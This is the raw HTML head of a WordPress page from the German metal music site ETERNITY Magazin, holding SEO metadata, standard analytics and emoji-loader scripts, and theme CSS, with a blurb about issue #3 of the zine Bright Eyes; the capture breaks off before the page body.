

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/bright-eyes-3/
body_size: 24820
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.eternitymagazin.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bright Eyes #3 - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/bright-eyes-3/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bright Eyes #3 - ETERNITY Magazin" />
	<meta property="og:description" content="Mir bisher unbekannt bietet das Bright Eyes in seiner dritten Ausgabe Themen die wohl den großen Magazinen einige Leser abjagen sollen. So kommen u.a Demons &amp; Wizards, Dream Theater, Type O Negative, Saxon, Agent Steel, Bush, Running Wild, Amored Saint, Lanfear und einige mehr zu Wort. Live Berichte &amp; Rezis sind natürlich ebenso enthalten und erhältlich ist Mag dann für 4,- DM (zzügl Porto denke ich mal).... Weiterlesen »" />
	<meta property="og:url" content="https://www.eternitymagazin.de/bright-eyes-3/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Eternity-Magazin/126585394046723" />
	<meta property="article:published_time" content="2000-03-01T19:06:19+00:00" />
	<meta property="article:modified_time" content="2010-06-01T19:07:39+00:00" />
	<meta name="author" content="Kai Wilhelm" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EternityMagazin" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Kai Wilhelm" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eternitymagazin.de/bright-eyes-3/","url":"https://www.eternitymagazin.de/bright-eyes-3/","name":"Bright Eyes #3 - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"datePublished":"2000-03-01T19:06:19+00:00","dateModified":"2010-06-01T19:07:39+00:00","author":{"@id":"https://www.eternitymagazin.de/#/schema/person/0d454394f12fe0e52bb30255f6b54ffd"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/bright-eyes-3/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eternitymagazin.de/bright-eyes-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/bright-eyes-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Bright Eyes #3"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.eternitymagazin.de/#/schema/person/0d454394f12fe0e52bb30255f6b54ffd","name":"Kai Wilhelm","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1aafc268ff52e26e7b1eb57e7df9bc49?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/1aafc268ff52e26e7b1eb57e7df9bc49?s=96&d=mm&r=pg","caption":"Kai Wilhelm"},"url":"https://www.eternitymagazin.de/author/kai-wilhelm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Bright Eyes #3-Kommentar-Feed" href="https://www.eternitymagazin.de/bright-eyes-3/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/posts/10443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.eternitymagazin.de/?p=10443' />
<link rel="alternate" type="application/json+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fbright-eyes-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fbright-eyes-3%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
